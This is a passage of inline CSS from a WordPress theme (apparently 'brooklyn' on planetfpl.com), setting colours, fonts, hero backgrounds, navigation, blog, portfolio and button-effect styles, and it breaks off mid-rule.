#contact-section input[type="button"], #contact-section input[type="submit"] {}.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { background:#0267c1 !important; }.more-link:hover i,.more-link:active i,.more-link:focus i { color:#0267c1; }.format-link .entry-header a { background:#0267c1 !important; }.ut-avatar-overlay { background:rgb(2,103,193); background:rgba(2,103,193, 0.85);}div.wpcf7-validation-errors { border-color:#0267c1;}.count { color:#0267c1; }.team-member-details { background:rgb(2,103,193);background:rgba(2,103,193, 0.85 ); }.about-icon { background:#0267c1; }.cta-section { background:#0267c1 !important; }.icons-ul i { color:#0267c1; }#secondary a:hover, .page-template-templatestemplate-archive-php a:hover { color:#0267c1; } #ut-sitebody #qLoverlay .site-logo .logo {color: ; }#ut-loader-logo { max-width: 50px;}#qLoverlay { background: #FFF; }.ut-loading-bar-style2 .ut-loading-bar-style2-ball-effect { background-color: #FFF; }.ut-loading-bar-style3-outer { border-color: #FFF; }.ut-loading-bar-style-3-inner { background-color: #FFF;}.ut-loader__bar4, .ut-loader__ball4 { background: #FFF; }.ut-loading-bar-style5-inner { color: #FFF; }#qLoverlay .ut-double-bounce1, #qLoverlay .ut-double-bounce2 {background: #FFF;}.sk-cube-grid .sk-cube { background-color: #FFF; }.ut-inner-overlay .ut-loading-text p { color:!important; }.ut-inner-overlay .ut-loading-text { margin-top: 20px !important; }.ut-loader-overlay,.ut-loader-overlay.ut-loader-overlay-with-morph .ut-shape-wrap-push { background: #FFF;}.ut-loader-overlay .ut-shape {fill: #FFF;}body {font-family:"Nunito"; font-weight: 400; font-size: 15px; line-height: 30px;}body { color: #71787E ;}h1 {font-family:"Nunito"; font-weight: 400; font-size: 30px;}h1 {color: #393c3e; }h2, .ut-quote-post-block {font-family:"Nunito"; font-weight: 400; font-size: 25px;}h2 {color: #393c3e; }h3 {font-family:"Nunito"; font-weight: 400; font-size: 18px;}h3 {color: #393c3e; }h4 {font-family:"Nunito"; font-weight: 400; font-size: 16px;}h4 {color: #393c3e; }h5 {font-family:"Nunito"; font-weight: 400; font-size: 14px;}h5 {color: #393c3e; }h6 {font-family:"Nunito"; font-weight: 400; font-size: 12px;}h6 {color: #393c3e; }#ut-sitebody #primary .entry-content .widget-title{font-size:12px;}blockquote:not(.ut-parallax-quote-title):not(.ut-quote-post-block) {font-family:"Nunito"; font-weight: 400; font-size: 35px; line-height: 50px; text-transform: capitalize;}blockquote { color: #393C3E ;}.single blockquote:not(.ut-parallax-quote-title), .page blockquote:not(.ut-parallax-quote-title){font-size:25px;}.lead, .dark .lead, .taxonomy-description {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}.lead p { color: #393C3E ;}#contact-section .parallax-title, #contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;}#contact-section .lead p {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}#contact-section .lead p { color: #FFFFFF ;}#ut-top-header { background: ; }.ut-header-inner { color: rgba(57, 60, 62, 1); }#ut-top-header-left .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-left a { color: rgba(57, 60, 62, 1); }#ut-top-header-left a:hover { color: rgba(2, 103, 193, 1); }#ut-top-header-right .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-right .fa:hover { color: rgba(2, 103, 193, 1); } .lg-progress-bar .lg-progress { background-color: #0267c1; }.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover { border-color: #0267c1; }.parallax-overlay-pattern.style_one { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern.png") !important; }.parallax-overlay-pattern.style_two { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern2.png") !important; }.parallax-overlay-pattern.style_three { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern3.png") !important; }.grid-container {max-width: 1200px;}@media (min-width: 1025px) {.blog #primary,.single #primary,.search #primary,.search-results #primary,.archive #primary {padding-top:px;padding-bottom:px; }.blog #secondary,.single #secondary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #primary,.single.has-no-hero #primary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #secondary,.single.has-no-hero #secondary {padding-top:px;padding-bottom:px;}.page #primary {padding-top:px;padding-bottom:px; }.page #secondary {padding-top:px;padding-bottom:px;}.page.has-no-hero #primary {padding-top:px;padding-bottom:px;}.page.has-no-hero #secondary {padding-top:px;padding-bottom:px;}}.ut-vc-offset-anchor-top,.ut-vc-offset-anchor-bottom {position:absolute;width: 0px;height: 0px;display: block;overflow: hidden;visibility: hidden;}.ut-vc-offset-anchor-top {top:0;left:0;}.ut-vc-offset-anchor-bottom {left:0;bottom:0px;}.ut-scroll-up-waypoint-wrap {position:relative;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row {z-index: 2;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .bklyn-section-separator {z-index: 1;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.vc_row-has-fill + .vc_row-full-width+ .bklyn-section-separator,.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.ut-row-has-filled-cols + .vc_row-full-width+ .bklyn-section-separator {z-index: 2;}.vc_section.bklyn-section-with-overlay > .vc_row {z-index: 5;}.vc_section.bklyn-section-with-overlay > .bklyn-section-separator {z-index: 4;}.vc_section.bklyn-section-with-overlay > .vc_row.vc_row-has-fill + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator,.vc_section.bklyn-section-with-overlay > .vc_row.ut-row-has-filled-cols + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator {z-index: 5;}</style><style id="ut-hero-custom-css" type="text/css">#ut-sitebody:not(.ut-page-has-no-content) #ut-hero.hero { min-height: calc( 100% - 100px); height: calc( 100% - 100px); } #ut-hero.hero { height: calc(100% - 100px) !important; min-height: calc(100% - 100px) !important; }@media (max-width: 767px) {#ut-hero.hero {height: calc(100vh - 60px) !important;min-height: calc(100vh - 60px) !important;}} #ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}@media (min-width: 768px) and (max-width: 1024px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}@media (max-width: 767px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}.ut-hero-style-4 .hero-second-btn {background: #0267c1;}.ut-hero-style-10 .hero-second-btn,.ut-hero-style-9 .hero-second-btn,.ut-hero-style-8 .hero-second-btn,.ut-hero-style-7 .hero-second-btn,.ut-hero-style-6 .hero-second-btn,.ut-hero-style-5 .hero-second-btn,.ut-hero-style-3 .hero-second-btn,.ut-hero-style-1 .hero-second-btn,.ut-hero-style-2 .hero-second-btn {border-color: #0267c1;}.ut-hero-video-boxed.ut-hero-video-themecolor {border-color: #0267c1;}#ut-hero {background: #141618}.hero-description { color: #ffffff;} .ut-hero-style-5 .hero-description { border-color:#0267c1; }.hero-title span:not(.ut-word-rotator) { color:#0267c1 !important; }.hero-title.ut-glow span:not(.ut-word-rotator) { color:#0267c1; text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.hero-title.ut-glow span:not(.ut-word-rotator) span { color: #FFF;text-shadow: 0 0 40px #FFF, 2px 2px 3px black;}@media (max-width: 767px) {#ut-sitebody .hero-title { line-height:!important; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody .hero-title { line-height:!important; }}#ut-hero .hero-description {font-family:"Oswald"; font-size: 17px;}.hero-title {font-family:"Nunito"; font-weight: 200; font-size: 65px;}#ut-hero .hero-description-bottom {}#ut-hero .hero-description-bottom{font-size:18px;}.hero-description-bottom { color: rgba(255, 255, 255, 1);}.hero .parallax-scroll-container { background-image: url(http://www.planetfpl.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-15.53.14.jpeg); }#wrapper_mbYTP_ut-background-video-hero { min-width: 100% !important; } .hero-down-arrow a { color: #FFF; }.hero-down-arrow a:hover, .hero-down-arrow a:focus, .hero-down-arrow a:active { color: #FFF }.hero-down-arrow { left: 50%;}@media (min-width: 1025px) {}@media (max-width: 1024px) {}.hero-down-arrow { bottom: 10px;}.ut-early-waypoint {position: absolute;top: 140px;z-index: 0;}.hero .parallax-scroll-container { background-image: url(http://www.planetfpl.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-15.53.14.jpeg); }</style><style id="ut-navigation-custom-css" type="text/css"> #ut-sitebody #ut-mobile-menu a, #ut-sitebody #navigation ul li a {font-family:"Roboto"; font-weight: 500; font-size: 12px; text-transform: uppercase;}#ut-sitebody #navigation ul.sub-menu li > a{font-size:12px; font-weight:400; text-transform:capitalize;}#ut-sitebody #navigation .ut-navigation-column-list li a{font-size:12px; font-weight:400; text-transform:capitalize;} #navigation ul.sub-menu,#navigation .ut-megamenu{ border-top-color:#0267c1; }#ut-sitebody #navigation li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .selected,#ut-sitebody #navigation ul li.current_page_parent:not(.ut-front-page-link) a.active,#ut-sitebody #navigation ul li.current-menu-ancestor:not(.ut-front-page-link) a.active { color: #0267c1; } #ut-sitebody #navigation ul li a:not(.bklyn-btn):hover, #ut-sitebody #navigation ul.sub-menu li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .ut-navigation-column-list li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation ul li.current-menu-item:not(.current_page_parent):not(.menu-item-object-custom) a,#ut-sitebody #navigation ul li.current_page_item:not(.current_page_parent):not(.menu-item-object-custom) a { color: #0267c1; } #navigation ul li a:not(.bklyn-btn)::after { content: "|"; }@media (min-width: 1025px) {#header-section { line-height: 60px;}.ha-header-small, .ha-header-hide {height: 60px;line-height: 60px;} .site-logo,.ut-mm-trigger,.ut-mm-button,.ha-header-small .site-logo,.ha-header-hide .site-logo {height: 60px !important;line-height: 60px !important;}}#header-section.ut-header-fixed:not(.ha-header-hide) {position:relative;top:0;}.ut-mobile-menu-open #header-section.ut-header-fixed:not(.ha-header-hide) {position:absolute;}#header-section.ut-header-fixed.ha-transparent {position:absolute;}.ut-site-frame-top #header-section.ut-header-fixed.ha-transparent,.ut-has-top-header #header-section.ut-header-fixed.ha-transparent {top: 40px;} #ut-sitebody h1.logo {font-family:"Nunito"; font-weight: 700; font-size: 20px;} #navigation .ut-megamenu .ut-nav-header h3 { font-family: ralewaysemibold;}#header-section .site-logo { width: 100%;} </style><style id="ut-overlay-custom-css" type="text/css"> @media (min-width: 1025px) {.ut-hamburger-wrap {height: 60px;}}#ut-open-overlay-menu.ut-hamburger:hover {opacity: 0.3;} #ut-open-overlay-menu.ut-hamburger span, #ut-open-overlay-menu.ut-hamburger span::before,#ut-open-overlay-menu.ut-hamburger span::after {height: 2px;} #ut-overlay-nav ul > li { font-family: ralewaysemibold;} #ut-overlay-nav ul.sub-menu > li { letter-spacing: normal; } </style><style id="ut-mobile-navigation-custom-css" type="text/css">@media (max-width: 1024px) {.ut-mobile-menu a:hover { background:#0267c1; }.ut-mobile-menu a:after,.ut-mobile-menu a:before,.ut-mm-button:hover:before, .ut-mm-trigger.active .ut-mm-button:before { color: #0267c1;}.ut-header-light .ut-mm-button:before {color: #0267c1;}#ut-sitebody .ut-mm-trigger .ut-mm-button::before{ content: "\f065";}#ut-sitebody .ut-secondary-custom-skin .ut-mm-trigger .ut-mm-button::before {color: #0267c1; } #ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::before,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger:not(.is-active) span,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::after {background-color: #0267c1; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 81px;}}@media (max-width: 767px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 61px;}}</style><style id="ut-blog-custom-css" type="text/css">.blog .main-content-background,.archive .main-content-background,.search .main-content-background,.post.ut-blog-grid-article, .post.ut-blog-list-article { background: #F9F9F9; }.entry-title span {color: #0267c1; }#ut-blog-navigation { background: #0267c1;}#ut-blog-navigation { height: 120px;} #ut-blog-navigation .fa { line-height: 120px;} #ut-blog-navigation i { line-height: 120px;} #ut-blog-navigation a { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:visited { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:hover { color: rgba(255, 255, 255, 0.5);}#ut-blog-navigation a:focus { color: rgba(255, 255, 255, 0.5);} #ut-blog-navigation a:active { color: rgba(255, 255, 255, 0.5);}.blog .ut-blog-classic-article .ut-quote-post-block, .blog .ut-blog-classic-article h2.entry-title, .archive .ut-blog-classic-article h2.entry-title, .search .ut-blog-classic-article h2.entry-title{font-size:25px;}.blog .ut-blog-mixed-large-article .ut-quote-post-block, .blog .ut-blog-mixed-large-article h2.entry-title, .archive .ut-blog-mixed-large-article h2.entry-title, .search .ut-blog-mixed-large-article h2.entry-title{font-size:25px;} .blog .ut-blog-grid-article .ut-quote-post-block, .blog .ut-blog-grid-article h2.entry-title, .archive .ut-blog-grid-article h2.entry-title, .search .ut-blog-grid-article h2.entry-title{font-size:22px;} .blog .ut-blog-list-article .ut-quote-post-block, .blog .ut-blog-list-article h2.entry-title, .archive .ut-blog-list-article h2.entry-title, .search .ut-blog-list-article h2.entry-title{font-size:22px;}.single-post h1.entry-title{font-size:45px;} pre,.wp-caption img, img[class*="wp-image-"],.ut-blog-layout-list-article-inner,.ut-blog-grid-article-inner,.ut-blog-classic-article .entry-thumbnail,.ut-blog-classic-article .ut-gallery-slider,.ut-blog-mixed-large-article-large,#commentform .comment-form-comment textarea,#commentform .comment-form-author input,#commentform .comment-form-email input,#commentform .comment-form-url input,.ut-format-link,.format-link .entry-header a,.comment-body,.ut-quote-post,.ut_widget_flickr li img {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0; }.ut-quote-post {background: #0267c1;}.format-quote .ut-quote-post-link:hover .ut-quote-post blockquote,.format-quote .ut-quote-post-link:active .ut-quote-post blockquote,.format-quote .ut-quote-post-link:focus .ut-quote-post blockquote {border-color: #0267c1;}.single-post .ut-quote-post blockquote {border-color: #0267c1;} .author-link:hover i {color: #0267c1;} .author-social-links a:hover, .author-social-links a:active, .author-social-links a:focus {color: #0267c1;} .ut-meta-post-icon {background: #0267c1;}</style><style type="text/css">#primary { float: left ; }#ut-sitebody #secondary .widget-title,#ut-sitebody #secondary .widget-title a,#ut-sitebody #secondary .widget-title a:hover,#ut-sitebody #secondary .widget-title a:focus,#ut-sitebody #secondary .widget-title a:active,#ut-sitebody #secondary h1,#ut-sitebody #secondary h2,#ut-sitebody #secondary h3,#ut-sitebody #secondary h4,#ut-sitebody #secondary h5,#ut-sitebody #secondary h6 {color:#393C3E !important;}#ut-sitebody #secondary,#ut-sitebody #secondary select,#ut-sitebody #secondary textarea,#ut-sitebody #secondary input[type="text"],#ut-sitebody #secondary input[type="tel"],#ut-sitebody #secondary input[type="email"],#ut-sitebody #secondary input[type="password"],#ut-sitebody #secondary input[type="number"],#ut-sitebody #secondary input[type="search"],#ut-sitebody #secondary .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody #secondary { line-height:24px !important;}#ut-sitebody #secondary h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}</style><style id="ut-page-custom-css"type="text/css">#primary h1.page-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary h1.page-title { color: #393C3E; }.page-header.pt-style-4 .page-title span, .page-header.pt-style-4 .parallax-title span, .pt-style-4 .section-title span { border-color: #393C3E; }.page-header.pt-style-5 .page-title span, .page-header.pt-style-5 .section-title span { background:#393C3E;-webkit-box-shadow:0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.page-header.pt-style-5 .parallax-title span { color:#393C3E; border-color:#393C3E; }.page-header.pt-style-6 .page-title:after, .page-header.pt-style-6 .parallax-title:after, .page-header.pt-style-6 .section-title:after { border-color:#393C3E; }#primary .pt-style-2 h1.page-title:after {background-color: #393C3E;height: 2px;width: 30px;}#primary header.page-header.pt-style-3 span { background:#393C3E;-webkit-box-shadow:0 0 0 3px#393C3E; -moz-box-shadow:0 0 0 3px#393C3E; box-shadow:0 0 0 3px#393C3E; }#primary header.page-header.pt-style-4 span {border-width:6px;}#primary .parallax-title, #ut-custom-hero .parallax-title, #ut-custom-contact-section .parallax-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary .section-title, #ut-custom-hero .section-title, #ut-custom-contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}.pt-style-2:not(.page-header):not(.csection-title) .parallax-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-2:not(.page-header):not(.csection-title) .section-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-3:not(.page-header) .section-title span { background:#0267c1;-webkit-box-shadow:0 0 0 3px#0267c1; -moz-box-shadow:0 0 0 3px#0267c1; box-shadow:0 0 0 3px#0267c1; }.pt-style-4:not(.page-header):not(.csection-title) .page-title, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title, .pt-style-4:not(.page-header):not(.csection-title) .section-title span {border-width:6px;}.pt-style-4:not(.page-header):not(.csection-title) .page-title span, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title span, .pt-style-4:not(.page-header):not(.csection-title) .section-title span { border-color: #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .page-title span, .pt-style-5:not(.page-header):not(.csection-title) .section-title span { background:#393C3E;-webkit-box-shadow: 0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .parallax-title span { color:#393C3E; border-color:#393C3E; }.pt-style-6:not(.page-header):not(.csection-title) .page-title:after, .pt-style-6:not(.page-header):not(.csection-title) .parallax-title:after, .pt-style-6:not(.page-header):not(.csection-title) .section-title:after { border-color:#393C3E; }.wpb_wrapper .section-header > *:first-child { margin-bottom:20px; }</style><style id="ut-portfolio-custom-css" type="text/css">.vc_row.vc_row-no-padding .ut-portfolio-detail .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner {padding-left: 20px;padding-right: 20px;}.ut-portfolio-detail-loader {left: calc(50% - 40px);}.portfolio-caption { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.ut-portfolio-pagination.style_two a:hover,.ut-portfolio-pagination.style_two a.selected, .ut-portfolio-pagination.style_two a.selected:hover { background:#0267c1 !important; }.ut-portfolio-menu.style_two li a:hover, .ut-portfolio-menu.style_two li a.selected { background:#0267c1; }.light .ut-portfolio-menu li a:hover, .light .ut-portfolio-pagination a:hover { border-color: #0267c1 !important; }.ut-portfolio-list li strong { color:#0267c1 !important; }.light .ut-portfolio-menu.style_two li a.selected:hover { background:#0267c1; }a.prev-portfolio-details:hover,a.next-portfolio-details:hover,.light a.prev-portfolio-details:hover,.light a.next-portfolio-details:hover {color:#0267c1; } .ut-portfolio-custom-icon { width: 40px; } </style><style id="ut-shortcode-custom-css" type="text/css"> .ut-advanced-google-map {width: 100%;height: 100%;display: block;}.ut-advanced-google-map-wrap-center {margin: 0 auto;}.ut-advanced-google-map-wrap-right {margin: 0 0 0 auto;}.ut-advanced-google-map button {padding: 0 !important;border: none !important;} .ut-distortion-effect-container {display: block;height: 100%;width: 100%;position: absolute;left: 0;top: 0;right: 0;border: 0;overflow: hidden;}.ut-distortion-effect-container canvas {height: 100.1%;position: absolute;left: 50% !important;top: 50% !important;transform: translate(-50%, -50%) !important;}.ut-distortion-effect-container img {display: none;} .section-header.header-with-gradient h2 span,.parallax-header.header-with-gradient h2 span {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.header-with-gradient-lead .lead {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-countdown-module.ut-countdown-module-with-gradient-period .countdown-period,.ut-countdown-module.ut-countdown-module-with-gradient-amount .countdown-amount,.ut-countdown-module.ut-countdown-module-with-gradient-amount.ut-countdown-module-compact.ut-countdown-module-with-separator .countdown-section::after {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-owl-video-play-icon-with-gradient .ut-owl-video-play-icon i,.ut-owl-slider-maximize-icon-with-gradient .ut-slider-maximize i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-owl-slider-with-caption-below .owl-dots {bottom: 23px;} .ut-element-with-gradient,.ut-element-with-gradient-link a,.ut-element-with-gradient-headline h3, .ut-element-with-gradient-text span,.ut-element-with-gradient-icon i,.ut-element-with-gradient-hover-icon:hover i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-service-icon.ut-service-icon-with-gradient i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-service-icon.ut-service-icon-with-gradient i:before {-webkit-text-fill-color: transparent;} .bklyn-btn-with-effect {overflow: hidden;position: relative;z-index: 1;} .bklyn-btn-effect-aylen {-webkit-transition: color 0.3s;transition: color 0.3s;}.bklyn-btn-effect-aylen::before,.bklyn-btn-effect-aylen::after {content: '';position: absolute;height: 100%;width: 100%;bottom: 100%;left: 0;z-index: -1;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);}.bklyn-btn-effect-aylen::before {background:rgb(2,103,193); background:rgba(2,103,193, 0.6); }.bklyn-btn-effect-aylen::after {background: #0267c1;}.bklyn-btn-effect-aylen:hover {color: #fff;}.bklyn-btn-effect-aylen:hover::before,.bklyn-btn-effect-aylen:hover::after {-webkit-transform: translate3d(0, 100%, 0) scale(1.1);transform: translate3d(0, 100%, 0) scale(1.1);}.bklyn-btn-effect-aylen:hover::after {-webkit-transition-delay: 0.175s;transition-delay: 0.175s;} .bklyn-btn-effect-winona {-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona > span {display: block;}.bklyn-btn-effect-winona.bklyn-btn-icon-left > span {display: inline-block;}.bklyn-btn-effect-winona::after {content: attr(data-text);position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;padding: 0.9em 1em;margin: 0 !important;-webkit-transform: translate3d(0, 25%, 0);transform: translate3d(0, 25%, 0);white-space: nowrap;}.bklyn-btn-effect-winona.bklyn-btn-icon-left::after {text-indent: 22px;}.bklyn-btn-effect-winona.bklyn-btn-icon-right::after {text-indent: -22px;}.bklyn-btn-effect-winona::after,.bklyn-btn-effect-winona > span {-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona:hover::after {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.bklyn-btn-effect-winona:hover > span {opacity: 0;-webkit-transform: translate3d(0, -25%, 0);transform: translate3d(0, -25%, 0);}.bklyn-section-separator {overflow: hidden;position: absolute;left: 0;width: 100%;line-height: 0;direction: ltr;}.bklyn-section-separator.bklyn-section-separator-bottom {bottom: -1px;}.bklyn-section-separator.bklyn-section-separator-top {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);top: -1px;}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-bottom {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-top {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}.bklyn-section-separator svg {display: block;width: calc(100% + 2px);position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.bklyn-section-separator.bklyn-section-separator-flip svg {-webkit-transform: translateX(-50%) scale(-1, 1);-ms-transform: translateX(-50%) scale(-1, 1);transform: translateX(-50%) scale(-1, 1);}.bklyn-section-separator .bklyn-section-separator-path-fill {-webkit-transform-origin: center;-ms-transform-origin: center;transform-origin: center;-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}#ut-hero .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .grid-container {z-index: 3;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .bklyn-section-separator {z-index: 1002;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .ut-fancy-slider nav {z-index: 1003;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .hero-down-arrow-wrap {position: relative;z-index: 1003;} .ut-video-section .vimelar-container {left:0;top:0;z-index: 0 !important;} .ut-animated-image-item {text-align: inherit;display: inline-block;}.ut-animated-image-item a {position: relative;}.ut-image-gallery-item.animated img {transform: scale(1.002);} .ut-instagram-module-loading {display:none;}.ut-instagram-gallery-wrap {will-change: height;-webkit-transition: all 0.5s linear;-moz-transition: all 0.5s linear;transition: all 0.5s linear;}.ut-instagram-video-container {display:none;} .bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap {position: relative;}.bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap .bklyn-team-member-secondary-image {position: absolute;top:0;left:0;opacity:0;-webkit-transition: opacity 0.40s ease-in-out;-moz-transition: opacity 0.40s ease-in-out;-o-transition: opacity 0.40s ease-in-out;transition: opacity 0.40s ease-in-out;}.bklyn-team-member:hover .bklyn-team-member-secondary-image {opacity: 1;} .ut-btn.dark:hover,.ut-btn.ut-pt-btn:hover { background: #0267c1;}.ut-btn.theme-btn {background: #0267c1;}.ut-rated i { color: #0267c1; }.ut-social-follow-module a:hover,.ut-social-follow-module a:active,.ut-social-follow-module a:focus {color: #0267c1;}.ut-custom-icon-link:hover i { color: #0267c1;}.ut-custom-icon a:hover i:first-child {color: #0267c1;}.light .ut-bs-wrap .entry-title a:hover, .light .ut-bs-wrap a:hover .entry-title{ color: #0267c1;}.elastislide-wrapper nav span:hover { border-color: #0267c1;color: #0267c1;}.ut-rq-icon-tw { color: #0267c1; }.ut-rotate-quote .flex-direction-nav a,.ut-rotate-quote-alt .flex-direction-nav a { background:rgb(2,103,193); background:rgba(2,103,193, 0.85); }.ut-service-column h3 span{ color:#0267c1; }.ut-social-title { color:#0267c1; }.ut-social-link:hover .ut-social-icon { background:#0267c1 !important; }.ut-icon-list i { color:#0267c1; }.ut-alert.themecolor { background:#0267c1; } .light .ut-nav-tabs li a:hover { border-color:#0267c1 !important; }.light .ut-nav-tabs li a:hover { color:#0267c1 !important; }.ut-skill-overlay { background:#0267c1; }.light .ut-accordion-heading a:hover { border-color:#0267c1 !important; }.light .ut-accordion-heading a:hover { color:#0267c1 !important; }.ut-dropcap-one, .ut-dropcap-two { background: #0267c1; }.vimelar-container {opacity: 0;-webkit-transition: opacity 0.35s ease-in-out;-moz-transition: opacity 0.35s ease-in-out;-o-transition: opacity 0.35s ease-in-out;transition: opacity 0.35s ease-in-out;}@media (min-width: 1025px) {.vimelar-container.ut-vimeo-loaded {opacity: 1;}}.ut-vc-images-lightbox-caption {display: none;}img.ut-lazy {opacity: 0;-webkit-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);-moz-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);}img.ut-lazy.ut-image-loaded {opacity: 1;}figure.ut-gallery-slider-caption-wrap::before {color:#0267c1;}.member-social a:hover {color:#0267c1; }.ut-member-style-2 .member-description .ut-member-title { color:#0267c1; }.ut-member-style-2 .ut-so-link:hover {background: #0267c1 !important;}.member-description-style-3 .ut-member-title { color:#0267c1; }.ut-member-style-3 .member-social a:hover { border-color: #0267c1;}.ut-hide-member-details:hover {color:#0267c1; }.light .ut-hide-member-details {color:#0267c1; } .bklyn-icon-tabs li a:hover,.bklyn-icon-tabs li.active > a, .bklyn-icon-tabs li.active > a:focus, .bklyn-icon-tabs li.active > a:hover,.bklyn-icon-tabs li.active a .bkly-icon-tab {color:#0267c1;} .light .ut-shortcode-video-wrap .ut-video-caption { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption i { border-color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption i { color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { color:#0267c1 !important; }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-loading { color:#0267c1 !important; }.light .ut-video-loading { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-caption-text { border-color:rgba(2,103,193, 1); } .ut-pt-featured { background: #0267c1 !important; }.ut-pt-featured-table .ut-pt-info .fa-li{ color: #0267c1 !important; }.ut-pt-wrap.ut-pt-wrap-style-2 .ut-pt-featured-table .ut-pt-header { background: #0267c1; }.ut-pt-wrap-style-3 .ut-pt-info ul, .ut-pt-wrap-style-3 .ut-pt-info ul li {border-color:rgba(2,103,193, 